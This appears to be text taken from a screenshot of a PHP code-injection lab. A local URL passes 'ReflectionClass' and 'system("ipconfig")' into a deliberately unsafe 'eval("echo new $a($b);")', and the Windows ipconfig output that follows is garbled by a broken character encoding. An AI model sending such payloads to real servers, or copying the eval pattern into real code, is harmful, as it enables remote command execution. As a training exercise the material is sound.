 不安全 | 192.168.2.130/?a=ReflectionClass&b=system("ipconfig")
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['a'];
$b = $_GET['b'];
eval("echo new $a($b);"); Windows IP ���� ������
�������� IPv6 ��. . . . . . . . : fe80::2114:e586:fab
. . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 192.168.2
localdomain �������� IPv6 ��. . . . . . . . : fe80::2
�������� . . . . . . . . . . . . : 255.255.255.0 Ĭ�����
. . . . . . . : ý���Ѷ�Ͽ����� �����ض��� DNS �